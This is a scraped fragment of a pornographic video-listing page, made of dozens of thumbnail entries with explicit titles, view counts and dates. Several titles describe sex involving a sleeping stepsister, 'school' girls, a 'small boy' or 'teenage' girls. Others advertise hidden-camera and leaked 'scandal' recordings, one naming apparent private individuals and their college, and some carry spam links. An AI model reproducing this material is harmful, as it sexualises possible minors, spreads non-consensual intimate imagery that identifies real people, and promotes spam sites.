                                <span class="thumb-desc">I find my sweet and cute stepsister without hijab sleeping with her stuffed animals and I eat her Arab pussy</span>
                                <span class="thumb-extra">72 15.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4578738946305478647/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3f8af2cffdc8cff7" src="/thumbs/647/4578738946305478647_0.jpg"/>
                                    <span class="thumb-info">1:32</span>
                                </div>
                                <span class="thumb-desc">हॉट विलेज देसी बेब</span>
                                <span class="thumb-extra">34280 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733708301752/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb99f33f5b8" src="/thumbs/752/2705852733708301752_0.jpg"/>
                                    <span class="thumb-info">11:40</span>
                                </div>
                                <span class="thumb-desc">Home Alone Cousin Sis Sex</span>
                                <span class="thumb-extra">2368694 22.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5562703900750319795/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4d32b1b9aae710b3" src="/thumbs/795/5562703900750319795_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">Couples in Hotel outdoor</span>
                                <span class="thumb-extra">107366 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732567530882/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb95b352d82" src="/thumbs/882/2705852732567530882_0.jpg"/>
                                    <span class="thumb-info">3:34</span>
                                </div>
                                <span class="thumb-desc">Indian collegegirl tamanna got fucked like Horse</span>
                                <span class="thumb-extra">1862912 26.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12477879760317986239/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ad2a558807ca35bf" src="/thumbs/239/12477879760317986239_0.jpg"/>
                                    <span class="thumb-info">5:25</span>
                                </div>
                                <span class="thumb-desc">Desi Bhabhi cheating in Car with young caught pakistani aunt</span>
                                <span class="thumb-extra">15376 19.08.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8685267259367877229/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7888448e4df3ea6d" src="/thumbs/229/8685267259367877229_0.jpg"/>
                                    <span class="thumb-info">2:41</span>
                                </div>
                                <span class="thumb-desc">tamil aunty hard sex for full clip click hear ; https://za.gl/keA5p</span>
                                <span class="thumb-extra">34494 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16406814168705491376/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e3b0b68f358961b0" src="/thumbs/376/16406814168705491376_0.jpg"/>
                                    <span class="thumb-info">10:59</span>
                                </div>
                                <span class="thumb-desc">pakistan hijab muslim secret real caught on security cam</span>
                                <span class="thumb-extra">92373 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733264896182/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb984c620b6" src="/thumbs/182/2705852733264896182_0.jpg"/>
                                    <span class="thumb-info">7:18</span>
                                </div>
                                <span class="thumb-desc">Indian big boobs bhabi romance in car</span>
                                <span class="thumb-extra">53422 30.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640532393204/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ef2d8cf4" src="/thumbs/204/3824942640532393204_0.jpg"/>
                                    <span class="thumb-info">5:30</span>
                                </div>
                                <span class="thumb-desc">Desi girlfriend Sunita</span>
                                <span class="thumb-extra">46710 15.10.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733294480674/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb986898d22" src="/thumbs/674/2705852733294480674_0.jpg"/>
                                    <span class="thumb-info">10:13</span>
                                </div>
                                <span class="thumb-desc">Talking with hindi</span>
                                <span class="thumb-extra">84943 15.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9530488307042949738/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8443189edd4f1a6a" src="/thumbs/738/9530488307042949738_0.jpg"/>
                                    <span class="thumb-info">6:27</span>
                                </div>
                                <span class="thumb-desc">Pathan girl from Peshwar getting her ass fucked by boyfriend screaming in pain and pleasure.</span>
                                <span class="thumb-extra">66762 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734900957126/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e64a6fc6" src="/thumbs/126/2705852734900957126_0.jpg"/>
                                    <span class="thumb-info">9:50</span>
                                </div>
                                <span class="thumb-desc">Young Saali fucked by his Jija</span>
                                <span class="thumb-extra">111603 30.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4491754716660693410/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3e55eb1dd0bef9a2" src="/thumbs/410/4491754716660693410_0.jpg"/>
                                    <span class="thumb-info">11:12</span>
                                </div>
                                <span class="thumb-desc">Wanting More Ofher Intimate Touch</span>
                                <span class="thumb-extra">139 2.11.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/10823454923769213546/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9634a2e875b7726a" src="/thumbs/546/10823454923769213546_0.jpg"/>
                                    <span class="thumb-info">6:49</span>
                                </div>
                                <span class="thumb-desc">video0080 xjona.com</span>
                                <span class="thumb-extra">72 15.12.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12470648180723963325/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ad10a472b2ec55bd" src="/thumbs/325/12470648180723963325_0.jpg"/>
                                    <span class="thumb-info">13:14</span>
                                </div>
                                <span class="thumb-desc">Tamil phuphere bhai fuck when nobody in home first time</span>
                                <span class="thumb-extra">32333 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/18420429640697551092/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ffa283299fda98f4" src="/thumbs/92/18420429640697551092_0.jpg"/>
                                    <span class="thumb-info">1:22</span>
                                </div>
                                <span class="thumb-desc">BBW Booty Dance Selfie</span>
                                <span class="thumb-extra">1 30.09.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482545356635714/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2513246fe42" src="/thumbs/714/1426482545356635714_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Arab hot sex and turk xxx My Big Black Threesome</span>
                                <span class="thumb-extra">64 26.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1528477576577603416/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="15363e41f70ed758" src="/thumbs/416/1528477576577603416_0.jpg"/>
                                    <span class="thumb-info">3:37</span>
                                </div>
                                <span class="thumb-desc">Noida teenage college girl playing with teacher's cock - www.desiscandal.xyz</span>
                                <span class="thumb-extra">7442 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13554958835356359988/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e56755d34" src="/thumbs/988/13554958835356359988_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Mom India Summer has no mercy</span>
                                <span class="thumb-extra">50 22.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3887587552718250575/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="35f37c482900624f" src="/thumbs/575/3887587552718250575_0.jpg"/>
                                    <span class="thumb-info">4:15</span>
                                </div>
                                <span class="thumb-desc">IMWF Teenage Desi Dick fucks ex's white mommy while she's out</span>
                                <span class="thumb-extra">42 9.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/479757248808470935/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6a870ad09a5c997" src="/thumbs/935/479757248808470935_0.jpg"/>
                                    <span class="thumb-info">10:27</span>
                                </div>
                                <span class="thumb-desc">Gf alone at home with boyfriend butt fucked in indian style ass fuck lover...</span>
                                <span class="thumb-extra">47875 19.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734481689284/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9cd4ceac4" src="/thumbs/284/2705852734481689284_0.jpg"/>
                                    <span class="thumb-info">7:21</span>
                                </div>
                                <span class="thumb-desc">Savita bhabhi hot sex</span>
                                <span class="thumb-extra">1055013 7.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11266294212117047113/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9c59eae50046a749" src="/thumbs/113/11266294212117047113_0.jpg"/>
                                    <span class="thumb-info">3:12</span>
                                </div>
                                <span class="thumb-desc">VID-20100210-PV0001-Vandavasi (IT) polytechnic college Tamil 20 yrs old unmarried girl Revathi sucking her classmate-lover Vinoth’s penis cock at college bathroom sex porn video</span>
                                <span class="thumb-extra">42588 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734534035160/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9d06ba6d8" src="/thumbs/160/2705852734534035160_0.jpg"/>
                                    <span class="thumb-info">20:12</span>
                                </div>
                                <span class="thumb-desc">Indian College Girl and 2 horny Guys</span>
                                <span class="thumb-extra">1930 12.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636663800693/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1008978375" src="/thumbs/693/3824942636663800693_0.jpg"/>
                                    <span class="thumb-info">9:15</span>
                                </div>
                                <span class="thumb-desc">Dup(01)MANJUSHA</span>
                                <span class="thumb-extra">62851 29.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5272929774108331171/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="492d35b13f4ecca3" src="/thumbs/171/5272929774108331171_0.jpg"/>
                                    <span class="thumb-info">2:15</span>
                                </div>
                                <span class="thumb-desc">Christian Medical College MMS - Movies.</span>
                                <span class="thumb-extra">133840 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16517745280404048467/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e53ad1d158de4a53" src="/thumbs/467/16517745280404048467_0.jpg"/>
                                    <span class="thumb-info">1:24</span>
                                </div>
                                <span class="thumb-desc">Indian Tamanna Sonia Form Bangalore Show Boobs And Pussy</span>
                                <span class="thumb-extra">18591 13.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852735136987698/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9f45bfa32" src="/thumbs/698/2705852735136987698_0.jpg"/>
                                    <span class="thumb-info">10:39</span>
                                </div>
                                <span class="thumb-desc">Indian</span>
                                <span class="thumb-extra">1712951 11.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856896372746332/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75186f2285c" src="/thumbs/332/1892856896372746332_0.jpg"/>
                                    <span class="thumb-info">14:48</span>
                                </div>
                                <span class="thumb-desc">Pakistani College Professor Fucking Student</span>
                                <span class="thumb-extra">48126 12.09.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731289599921/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb90f097fb1" src="/thumbs/921/2705852731289599921_0.jpg"/>
                                    <span class="thumb-info">16:41</span>
                                </div>
                                <span class="thumb-desc">New Delhi Wife</span>
                                <span class="thumb-extra">1395069 13.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4431142674308277726/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3d7e94c8fb3825de" src="/thumbs/726/4431142674308277726_0.jpg"/>
                                    <span class="thumb-info">7:01</span>
                                </div>
                                <span class="thumb-desc">Wife is no mood for fucking</span>
                                <span class="thumb-extra">18223 13.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639518810606/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b2c381ee" src="/thumbs/606/3824942639518810606_0.jpg"/>
                                    <span class="thumb-info">8:10</span>
                                </div>
                                <span class="thumb-desc">2614247 amateur desi couple fuck on the floor</span>
                                <span class="thumb-extra">161 14.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3792700673939510582/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="34a2612b198c9536" src="/thumbs/582/3792700673939510582_0.jpg"/>
                                    <span class="thumb-info">5:50</span>
                                </div>
                                <span class="thumb-desc">Kerala Indian College Girl Fucked in Forest with Friends Group</span>
                                <span class="thumb-extra">46731 8.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731653791040/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb924be9d40" src="/thumbs/40/2705852731653791040_0.v1527170460"/>
                                    <span class="thumb-info">3:42</span>
                                </div>
                                <span class="thumb-desc">I Fucked My Busty Indian Student On The Backseat</span>
                                <span class="thumb-extra">36896 1.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636895333622/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1016646cf6" src="/thumbs/622/3824942636895333622_0.jpg"/>
                                    <span class="thumb-info">2:37</span>
                                </div>
                                <span class="thumb-desc">Indian Bhabhi First Time fucking in his friend bedroom</span>
                                <span class="thumb-extra">15644 30.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636735649176/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100cdfd598" src="/thumbs/176/3824942636735649176_0.jpg"/>
                                    <span class="thumb-info">5:14</span>
                                </div>
                                <span class="thumb-desc">indian hot aunty in saree outdoor suck and boob press</span>
                                <span class="thumb-extra">14892 25.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14557615467707249595/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ca070a23696c33bb" src="/thumbs/595/14557615467707249595_0.jpg"/>
                                    <span class="thumb-info">0:57</span>
                                </div>
                                <span class="thumb-desc">2019 Desi House Milf Showing</span>
                                <span class="thumb-extra">76747 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733002455231/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9752198bf" src="/thumbs/231/2705852733002455231_0.jpg"/>
                                    <span class="thumb-info">4:42</span>
                                </div>
                                <span class="thumb-desc">Bengali mature boudi sucking boyfriend</span>
                                <span class="thumb-extra">1722678 24.02.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8602554893310200241/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="77626a18e08d89b1" src="/thumbs/241/8602554893310200241_0.jpg"/>
                                    <span class="thumb-info">2:07</span>
                                </div>
                                <span class="thumb-desc">Bengali woman fun</span>
                                <span class="thumb-extra">47865 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731807268248/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92de47d98" src="/thumbs/248/2705852731807268248_0.jpg"/>
                                    <span class="thumb-info">1:54</span>
                                </div>
                                <span class="thumb-desc">Indian lovers in bed room</span>
                                <span class="thumb-extra">1452436 22.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16802902054176362299/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e92fe66486dd0f3b" src="/thumbs/299/16802902054176362299_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">I wnt fuck this sexy wife hard with my big cock</span>
                                <span class="thumb-extra">5636 6.05.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856896333020269/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7518493fc6d" src="/thumbs/269/1892856896333020269_0.jpg"/>
                                    <span class="thumb-info">8:54</span>
                                </div>
                                <span class="thumb-desc">Tamil</span>
                                <span class="thumb-extra">2191 11.11.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856895090075232/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7513a7e2660" src="/thumbs/232/1892856895090075232_0.jpg"/>
                                    <span class="thumb-info">19:59</span>
                                </div>
                                <span class="thumb-desc">Punjabi College Teen Secretly Allows Hairy BF To Fuck Her</span>
                                <span class="thumb-extra">22910 19.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/18021638051977740210/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fa19b85356cbbfb2" src="/thumbs/210/18021638051977740210_0.jpg"/>
                                    <span class="thumb-info">2:17</span>
                                </div>
                                <span class="thumb-desc">Oct - Our Indian Couple swapping</span>
                                <span class="thumb-extra">26950 7.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17641534617391956542/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f4d352440267823e" src="/thumbs/542/17641534617391956542_0.jpg"/>
                                    <span class="thumb-info">2:30</span>
                                </div>
                                <span class="thumb-desc">Desi teen outdoor fuq</span>
                                <span class="thumb-extra">38596 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636772935740/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100f18c83c" src="/thumbs/740/3824942636772935740_0.jpg"/>
                                    <span class="thumb-info">1:25</span>
                                </div>
                                <span class="thumb-desc">hot girl nude for her boyfriend</span>
                                <span class="thumb-extra">5354 11.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638684279965/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108105949d" src="/thumbs/965/3824942638684279965_0.jpg"/>
                                    <span class="thumb-info">2:33</span>
                                </div>
                                <span class="thumb-desc">kareema frome iraq</span>
                                <span class="thumb-extra">42 26.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14666593918575965444/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="cb8a3576459ff504" src="/thumbs/444/14666593918575965444_0.jpg"/>
                                    <span class="thumb-info">1:48</span>
                                </div>
                                <span class="thumb-desc">desi big butt mumbai aunty nude strip dance (Join Now, Search & Fuck Tonight: Hot‌Dating24.com)</span>
                                <span class="thumb-extra">28746 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2618501903565248894/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2456c99b9db0d97e" src="/thumbs/894/2618501903565248894_0.jpg"/>
                                    <span class="thumb-info">2:47</span>
                                </div>
                                <span class="thumb-desc">Pakistani Aunty sucks and fucks innocent guy</span>
                                <span class="thumb-extra">1525 27.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733110572686/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97b93568e" src="/thumbs/686/2705852733110572686_0.jpg"/>
                                    <span class="thumb-info">2:19</span>
                                </div>
                                <span class="thumb-desc">Telugu randi</span>
                                <span class="thumb-extra">251 10.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639161151530/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109d72102a" src="/thumbs/530/3824942639161151530_0.jpg"/>
                                    <span class="thumb-info">1:42</span>
                                </div>
                                <span class="thumb-desc">Cute Ashima Showing her Full Body in Yahoo Cam</span>
                                <span class="thumb-extra">37 28.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1020734706134844732/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e2a60cea114853c" src="/thumbs/732/1020734706134844732_0.jpg"/>
                                    <span class="thumb-info">25:47</span>
                                </div>
                                <span class="thumb-desc">indian lesbians</span>
                                <span class="thumb-extra">10235 5.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5262359133900304672/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4907a7c048a8f120" src="/thumbs/672/5262359133900304672_0.jpg"/>
                                    <span class="thumb-info">2:10</span>
                                </div>
                                <span class="thumb-desc">tamil wife fucked in group untill cumming</span>
                                <span class="thumb-extra">6354 24.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731086421855/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb902ed3f5f" src="/thumbs/855/2705852731086421855_0.jpg"/>
                                    <span class="thumb-info">15:07</span>
                                </div>
                                <span class="thumb-desc">Outdoor Sex With Indian Girlfreind</span>
                                <span class="thumb-extra">34454 21.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3966534102448307635/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="370bf5c025e77db3" src="/thumbs/635/3966534102448307635_0.jpg"/>
                                    <span class="thumb-info">37:00</span>
                                </div>
                                <span class="thumb-desc">Desi scandal compilation</span>
                                <span class="thumb-extra">2328 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1186124208956887728/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1075f5af065dd2b0" src="/thumbs/728/1186124208956887728_0.jpg"/>
                                    <span class="thumb-info">1:17</span>
                                </div>
                                <span class="thumb-desc">my gf boobs</span>
                                <span class="thumb-extra">9164 19.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2565341760624244879/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2399ecbd517bb88f" src="/thumbs/879/2565341760624244879_0.jpg"/>
                                    <span class="thumb-info">1:25</span>
                                </div>
                                <span class="thumb-desc">Tamil Girl Gets Fucked In Public Shop Gf Cam Cute</span>
                                <span class="thumb-extra">138 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733044610482/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb977a4d5b2" src="/thumbs/482/2705852733044610482_0.jpg"/>
                                    <span class="thumb-info">1:30</span>
                                </div>
                                <span class="thumb-desc">Indian teen hardcore fuck</span>
                                <span class="thumb-extra">63378 22.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4878959028395525146/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="43b58b62f133441a" src="/thumbs/146/4878959028395525146_0.jpg"/>
                                    <span class="thumb-info">2:22</span>
                                </div>
                                <span class="thumb-desc">Sangeeta Mallu Nurse Selfie - Movies. video2porn2</span>
                                <span class="thumb-extra">4064 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7573756415705442429/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="691b63552575687d" src="/thumbs/429/7573756415705442429_0.jpg"/>
                                    <span class="thumb-info">10:07</span>
                                </div>
                                <span class="thumb-desc">First Time In A Hotel Room – Sona Darling Has Hardcore Ass Fuck Sex With Hindi Audio</span>
                                <span class="thumb-extra">46 18.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2532807875586505122/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="23265757eca539a2" src="/thumbs/122/2532807875586505122_0.jpg"/>
                                    <span class="thumb-info">10:54</span>
                                </div>
                                <span class="thumb-desc">Desi Mommy Wasn't Expecting A Cock In Her Butt When She Bent Over Doggy Style</span>
                                <span class="thumb-extra">36 5.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6485638032077022332/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5a019d6d83b6e47c" src="/thumbs/332/6485638032077022332_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">Small boy fuck fat big aunty</span>
                                <span class="thumb-extra">39551 27.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638540696366/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed107876ab2e" src="/thumbs/366/3824942638540696366_0.jpg"/>
                                    <span class="thumb-info">4:32</span>
                                </div>
                                <span class="thumb-desc">Hijabi Mature Wife Fucked In front Of All Friends (new)</span>
                                <span class="thumb-extra">24373 26.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734707550526/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9dac3493e" src="/thumbs/526/2705852734707550526_0.jpg"/>
                                    <span class="thumb-info">1:03</span>
                                </div>
                                <span class="thumb-desc">Desi gf</span>
                                <span class="thumb-extra">5190 3.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2715860909742702427/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="25b0ad1bb0953f5b" src="/thumbs/427/2715860909742702427_0.jpg"/>
                                    <span class="thumb-info">0:26</span>
                                </div>
                                <span class="thumb-desc">முலைய அமுக்கும் போது என் தங்கச்சி முழுச்சுட்டா</span>
                                <span class="thumb-extra">11313 13.06.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2353904039371552390/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="20aabf4096193686" src="/thumbs/390/2353904039371552390_0.jpg"/>
                                    <span class="thumb-info">4:42</span>
                                </div>
                                <span class="thumb-desc">Desi College Girl Making Love With Her Boyfriend</span>
                                <span class="thumb-extra">39 4.10.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856894852549539/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7512c55cba3" src="/thumbs/539/1892856894852549539_0.jpg"/>
                                    <span class="thumb-info">4:59</span>
                                </div>
                                <span class="thumb-desc">S.Indian Busty Mallu Aunty got Massage with her driver</span>
                                <span class="thumb-extra">49474 1.09.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6606442227816566419/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5baecc342a258e93" src="/thumbs/419/6606442227816566419_0.jpg"/>
                                    <span class="thumb-info">1:01</span>
                                </div>
                                <span class="thumb-desc">Boob Show In School Girlfriend Cam Beautiful</span>
                                <span class="thumb-extra">810 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731663760383/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92556bbff" src="/thumbs/383/2705852731663760383_0.jpg"/>
                                    <span class="thumb-info">12:09</span>
                                </div>
                                <span class="thumb-desc">Cute sexy indian girl playing with his bf</span>
                                <span class="thumb-extra">26120 15.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
